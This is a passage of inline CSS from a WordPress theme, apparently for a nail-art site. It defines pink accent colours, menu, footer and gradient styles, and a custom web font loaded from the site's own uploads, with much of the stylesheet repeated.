    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #ea4d89;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ea4d89 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ea4d89;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ea4d89 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ea4d89 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ea4d89;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #ea4d89;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ea4d89;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(234, 77, 137, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #ff92be 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #ff92be));
        background: -webkit-linear-gradient(top, #333145 0%, #ff92be 100%);
        background: -o-linear-gradient(top, #333145 0%, #ff92be 100%);
        background: -ms-linear-gradient(top, #333145 0%, #ff92be 100%);
        background: linear-gradient(to bottom, #333145 0%, #ff92be 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#ff92be', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ff92be;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:chick;
	font-size:23px;
	
    }
                                    @font-face {
                                      font-family: "chick";
                                      src: local("chick"), url("http://chicnailart.com/wp-content/uploads/2019/02/ERASLGHT.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ea4d89;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #ea4d89;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ea4d89 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ea4d89;
    }
    
    


    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:chick;
	font-size:23px;
	
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #0a0a0a;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #0a0a0a;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(10, 10, 10, 0.1);
    }

    
    .td-sub-footer-container {
        background-color: #ffffff;
    }
    
    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .td_module_11 .td-module-title {
    	font-family:chick;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:chick;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:chick;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:chick;
	font-size:25px;
	
    }
    
    .td-post-content h1 {
        font-family:chick;
	font-size:36px;
	
    }
    
    .td-post-content h2 {
        font-family:chick;
	
    }
    
    .td-post-content h3 {
        font-family:chick;
	
    }
    
    .td-post-content h4 {
        font-family:chick;
	
    }
    
    .td-post-content h5 {
        font-family:chick;
	
    }
    
    .td-post-content h6 {
        font-family:chick;
	
    }

                                    @font-face {
                                      font-family: "chick";
                                      src: local("chick"), url("http://chicnailart.com/wp-content/uploads/2019/02/ERASLGHT.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #ea4d89;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ea4d89 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ea4d89;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #ea4d89;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ea4d89 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ea4d89;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ea4d89 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ea4d89 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ea4d89;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #ea4d89;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ea4d89;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(234, 77, 137, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #ff92be 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #ff92be));
        background: -webkit-linear-gradient(top, #333145 0%, #ff92be 100%);
        background: -o-linear-gradient(top, #333145 0%, #ff92be 100%);
        background: -ms-linear-gradient(top, #333145 0%, #ff92be 100%);
        background: linear-gradient(to bottom, #333145 0%, #ff92be 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#ff92be', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ff92be;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:chick;
	font-size:23px;
	
    }
                                    @font-face {
                                      font-family: "chick";
                                      src: local("chick"), url("http://chicnailart.com/wp-content/uploads/2019/02/ERASLGHT.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ea4d89;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #ea4d89;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ea4d89 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ea4d89;
    }
    
    


    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:chick;
	font-size:23px;
	
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #0a0a0a;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #0a0a0a;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(10, 10, 10, 0.1);
    }

    
    .td-sub-footer-container {
        background-color: #ffffff;
    }
    
    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
